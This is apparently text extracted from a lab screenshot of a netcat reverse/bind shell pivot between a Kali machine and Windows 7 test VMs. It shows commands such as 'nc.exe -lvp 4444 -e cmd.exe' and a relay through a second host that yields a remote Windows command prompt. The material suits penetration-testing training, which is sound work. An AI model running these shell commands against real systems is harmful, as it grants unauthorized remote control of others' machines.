 Applications Places Terminal Sat 10:07 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.11.1.196: inverse host lookup failed: Unknown host
connect to [10.11.1.16] from (UNKNOWN) [10.11.1.196] 49189
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Test\Desktop>
Win7 32bit Testing Machine on localhost.localdomain
File View VM
C:\Windows\system32\cmd.exe - nc -v 10.11.1.16 4444 -e "nc 10.11.1.198 4444"
Computer
C:\Users\test\Desktop>nc -v 10.11.1.16 4444 -e "nc 10.11.1.198 4444"
10.11.1.16: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [10.11.1.16] 4444 (?) open
Win7 64bit Testing machine on localhost.localdomain
File View VM
C:\Windows\system32\cmd.exe - nc.exe -lvp 4444 -e cmd.exe
Computer
C:\Users\Test\Desktop>nc.exe -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
connect to [10.11.1.198] from test-PC [10.11.1.196] 49190